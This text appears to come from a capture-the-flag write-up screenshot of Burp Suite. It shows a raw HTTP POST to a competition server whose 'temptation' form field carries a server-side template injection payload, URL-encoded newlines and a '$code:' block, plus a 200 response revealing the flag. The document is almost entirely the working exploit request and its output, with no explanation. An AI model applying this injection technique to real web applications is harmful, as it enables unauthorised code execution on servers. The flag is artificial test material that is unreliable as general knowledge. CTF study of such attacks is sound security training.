 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 52.59.124.14:5011
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://52.59.124.14:5011
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://52.59.124.14:5011/?source
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 temptation=%0a$code:%0a%09self%20=%20'F'+'LAG'
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2
3 ENO{T3M_Pl4T_3S_4r3_S3cUre!!}